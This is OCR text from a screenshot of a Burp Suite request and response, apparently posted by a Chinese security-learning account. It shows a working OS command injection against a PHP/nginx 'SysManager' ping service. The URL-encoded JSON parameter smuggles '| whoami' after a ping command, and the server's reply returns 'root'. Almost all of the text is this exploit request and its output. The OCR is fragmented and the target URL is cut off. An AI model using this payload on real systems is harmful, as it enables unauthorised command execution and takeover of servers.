 Send
Cancel
Target: http:/
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
5 Content-Length: 146
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
9 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
10 X-Requested-With: XMLHttpRequest
11
12 %7B%22name%22:%22ping%22,%22serviceName%22:%22Sy
sManager%22,%22userTransaction%22:false,%22param
%22:%5B%22ping%20127.0.0.1%20%7C%20whoami%22%5D%
7D
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.5
3 Date: Sun, 24 Dec 2023 10:01:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.14
7 Content-Length: 12
8
9 $#str#$root
10
INSPECTOR
公众号·刚开始学安全
Search...
0 matches
Search...
0 matches
Done
194 bytes | 381 millis